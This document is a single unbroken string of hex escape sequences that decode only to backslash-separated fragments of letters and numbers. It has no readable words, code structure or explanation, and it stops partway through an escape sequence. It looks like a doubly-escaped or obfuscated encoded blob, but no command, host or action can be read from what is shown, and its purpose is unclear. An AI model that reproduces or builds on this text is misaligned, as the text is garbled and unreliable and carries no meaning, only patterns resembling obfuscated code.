\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5